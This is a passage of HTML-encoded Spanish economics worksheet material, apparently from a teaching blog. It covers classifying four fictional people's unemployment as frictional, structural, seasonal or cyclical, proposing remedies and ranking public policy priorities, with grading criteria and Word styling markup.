sans-serif;\"\u003EElige\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8236\" data-start=\"8223\"\u003Edos casos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey propón una medida específica para intentar reducir ese tipo de desempleo (por ejemplo, formación para el estructural, políticas anticrisis para el cíclico, etc.). Explica por qué esa medida puede ser eficaz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"8475\" data-start=\"8448\" style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"8632\" data-start=\"8479\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EClasifica correctamente cada historia en el tipo de desempleo correspondiente, justificando con el rasgo clave.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8776\" data-start=\"8635\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra comprensión de que algunos tipos de paro son inevitables (friccional, estacional) y otros más problemáticos (estructural, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELas propuestas de solución están bien orientadas al tipo de desempleo que se quiere combatir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Diagnóstico completo: cuatro amigos, cuatro tipos de paro”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEn una tarde de viernes, cuatro amigos se juntan en una cafetería y hablan de su situación laboral:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11429\" data-start=\"11210\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11219\" data-start=\"11210\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ENuria\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 29 años: ha dejado su trabajo en una asesoría porque no le gustaba el ambiente. Quiere seguir en el sector, pero en otra empresa con mejor clima, y está buscando activamente trabajo desde hace tres semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11699\" data-start=\"11432\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11442\" data-start=\"11432\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAndrés\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 38 años: trabajaba en el sector textil en una ciudad donde varias fábricas han cerrado por competencia de países más baratos. Hace año y medio que está en paro y los empleos que salen son en sectores digitales o logísticos, para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11897\" data-start=\"11702\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11711\" data-start=\"11702\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELucía\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 22 años: trabajó en un hotel de la costa de mayo a septiembre. Sabe que la volverán a llamar el año que viene para la temporada, pero en otoño-invierno cobra prestación de desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12136\" data-start=\"11900\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11908\" data-start=\"11900\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESaúl\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 44 años: tenía un pequeño negocio de reformas. Tras una crisis económica fuerte, la construcción se hundió en su zona; se quedó sin clientes, cerró la empresa y ahora busca empleo por cuenta ajena, pero casi no hay obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: Calibri, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"12224\" data-start=\"12156\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Diagnóstico tipo “médico del paro”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E1. Si está desempleada según la definición (busca trabajo y no tiene).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E2. Qué tipo de desempleo sufre principalmente (friccional, estructural, estacional, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12506\" data-start=\"12437\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E3. Si te parece más bien un paro “inevitable” o “preocupante” y por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12610\" data-start=\"12508\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Eb) Propuesta de “tratamiento” para cada uno\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"12584\" data-start=\"12561\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Euna medida concreta\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara ayudar a cada uno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12678\" data-start=\"12613\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Nuria (friccional): ¿cómo puede encontrar antes un buen puesto?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12731\" data-start=\"12681\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Andrés (estructural): ¿cómo puede reconvertirse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12816\" data-start=\"12734\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Lucía (estacional): ¿cómo puede diversificar ingresos o empleo el resto del año?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12876\" data-start=\"12819\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E- Saúl (cíclico): ¿qué puede hacer mientras dura la crisis?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13160\" data-start=\"12878\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ec) Priorización de políticas públicas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESi fueras responsable del Ministerio de Trabajo y tuvieras recursos limitados, ¿a qué tipo de desempleo darías prioridad (estructural, cíclico, estacional, friccional)? Ordena de más prioritario a menos y justifica tu decisión en 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"13358\" data-start=\"13193\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EClasifica de forma correcta y razonada la situación de cada amigo, relacionándola con el tipo de desempleo correspondiente\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13471\" data-start=\"13361\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELas medidas individuales son coherentes con la situación de cada persona (no plantean “soluciones mágicas”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1341155675;\n\tmso-list-template-ids:889465070;}\n@list 